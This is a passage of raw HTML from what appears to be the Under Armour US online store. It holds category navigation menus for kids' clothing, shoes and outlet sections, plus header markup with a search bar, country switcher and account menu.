</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment 